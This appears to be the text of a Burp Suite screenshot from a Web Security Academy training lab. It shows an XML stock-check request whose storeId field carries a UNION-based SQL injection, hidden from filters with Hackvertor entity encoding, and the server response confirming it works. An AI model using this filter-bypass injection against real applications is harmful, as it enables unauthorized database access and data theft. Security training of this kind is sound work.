 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a42007504ce6359812361780097005f.web-security-academy.net
3 Cookie: session=tXz1FB6uZ1MvGpaUzD8W4dhw4AKMxk70
4 Content-Length: 157
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept: */*
12 Origin: https://0a42007504ce6359812361780097005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a42007504ce6359812361780097005f.web-security-academy.net/product?p
roductId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT NULL<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 102 units
7 null